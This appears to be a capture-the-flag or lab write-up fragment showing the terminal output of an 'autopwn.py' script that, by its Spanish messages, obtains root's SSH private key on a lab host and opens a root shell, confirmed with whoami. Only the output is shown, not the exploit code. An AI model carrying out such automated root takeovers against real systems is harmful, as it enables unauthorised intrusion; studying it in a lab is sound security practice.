 ❯ python3 autopwn.py
[+] Autopwn: Clave privada descubierta
[*] Obteniendo la clave privada del usuario root...
Welcome to Ubuntu 22.04.4 LTS (GNU/Linux 5.15.0-117-generic x86_64)
* Documentation:  https://help.ubuntu.com
* Management:     https://landscape.canonical.com
* Support:        https://ubuntu.com/pro
System information as of Fri Feb  7 07:03:02 PM UTC 2025
System load:  1.69               Processes:             250
Usage of /:   89.8% of 10.73GB   Users logged in:       0
Memory usage: 14%                IPv4 address for eth0: 10.10.11.27
Swap usage:   0%
=> / is using 89.8% of 10.73GB
Expanded Security Maintenance for Applications is not enabled.
0 updates can be applied immediately.
Enable ESM Apps to receive additional future security updates.
See https://ubuntu.com/esm or run: sudo pro status
The list of available updates is more than a week old.
To check for new updates run: sudo apt update
Failed to connect to https://changelogs.ubuntu.com/meta-release-lts. Check your
Last login: Fri Feb  7 19:02:25 2025 from 172.223.0.3
root@ssg:~# whoami
root
root@ssg:~# hostname -I
10.10.11.27 172.17.0.1 172.21.0.1 172.223.0.1
root@ssg:~#